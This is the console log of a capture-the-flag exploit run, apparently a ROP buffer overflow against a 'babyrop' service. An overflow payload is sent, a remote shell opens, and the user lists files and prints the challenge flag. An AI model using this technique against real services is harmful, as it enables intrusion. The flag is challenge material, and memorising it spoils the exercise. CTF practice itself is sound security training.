 C:\Users\zxkj\Desktop\temp>python babyrop_code.py
□[0;32m
[+]: Connecting to (10.7.20.225,10001)□[0m
□[0;32m
[+]: Send□[0m
AAAAAAAAAAAAAAAAAAAAAAAA?@
□[0;32m
[+]: Interacting□[0m
Hello hacker! But what can you do?
□[0;32m
[+]: Interacting□[0m
Congratulations hacker!
□[0;32m
[+]: Interacting□[0m
ls
babyrop
bin
dev
flag
lib
lib32
lib64
□[0;32m
[+]: Interacting□[0m
cat flag
DUTCTF{d1e87556-a574-42a9-86a5-3e3690cdeb34}
□[0;32m
[+]: Interacting□[0m